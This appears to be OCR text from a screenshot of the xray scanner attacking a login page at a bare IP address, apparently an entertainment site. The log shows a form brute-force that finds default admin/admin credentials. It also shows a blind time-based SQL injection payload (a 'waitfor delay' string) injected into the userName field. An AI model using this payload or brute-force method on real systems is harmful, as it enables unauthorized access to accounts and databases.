 不安全 192.163.3.56/m/index.aspx
0101
0011
~/Documents/工具/004漏洞扫描/xray — ./xray_darwin_amd64 webscan --listen 127.0.0.1:7777 --html-output 1.html — ./xray_darwin_amd64 — xray_darwin_...
信息收集
其他书签
[INFO] 2022-08-18 18:24:49 [bruteforce:formbrute_community.go:255] start to brute form, username fie
ld: "userName", password field: "password"/
[INFO] 2022-08-18 18:24:50 [bruteforce:formbrute_community.go:296] sample similarity 100
[INFO] 2022-08-18 18:24:50 [bruteforce:formbrute_community.go:414] ensuring "admin"/"admin" can logi
n http://192.163.3.56:8080/Login/ValidateLogin
[Vuln: brute-force]
Target "http://192.163.3.56:8080/Login/ValidateLogin"
VulnType "form-brute/default"
from_url "http://192.163.3.56:8080/Login/index"
username map["field":"userName" "value":"admin"]
password map["field":"password" "value":"admin"]
[*] scanned: 0, pending: 2, requestSent: 802, latency: 69.93ms, failedRatio: 0.00%
[*] scanned: 0, pending: 2, requestSent: 939, latency: 72.38ms, failedRatio: 0.00%
[*] scanned: 0, pending: 2, requestSent: 986, latency: 79.44ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://192.163.3.56:8080/Login/ValidateLogin"
VulnType "blind-based/default"
Payload "admin'and(select+1)>0waitfor/**/delay'0:0:2"
Position "body"
ParamKey "userName"
ParamValue "admin'and(select+1)>0waitfor/**/delay'0:0:2"
std_dev "38"
sleep_time "2000"
p_time "99"
n_time "2294"
stat "{\"normal\":{\"samples\":[201,156,129,91,99,102],\"avg\":129.66666666666666,\"std_
AoHuang YuLe
娱乐
载